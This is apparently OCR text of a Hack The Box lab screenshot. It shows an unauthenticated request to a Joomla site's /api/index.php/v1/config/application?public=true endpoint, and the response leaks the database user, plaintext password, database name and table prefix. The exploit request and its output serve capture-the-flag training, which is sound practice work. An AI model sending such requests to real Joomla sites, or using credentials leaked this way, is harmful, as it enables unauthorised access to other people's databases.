 http://dev.devvortex.htb/api/index.php/v1/config/application?public=true
Burr
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
debug_lang_const: true
id: 224
12:
type: "application"
id: "224"
attributes:
dbtype: "mysqli"
id: 224
13:
type: "application"
id: "224"
attributes:
host: "localhost"
id: 224
14:
type: "application"
id: "224"
attributes:
user: "lewis"
id: 224
15:
type: "application"
id: "224"
attributes:
password: "P4ntherg0t1n5r3c0n##"
id: 224
16:
type: "application"
id: "224"
attributes:
db: "joomla"
id: 224
17:
type: "application"
id: "224"
attributes:
dbprefix: "sd4fg_"
id: 224
18:
type: "application"
id: "224"
attributes: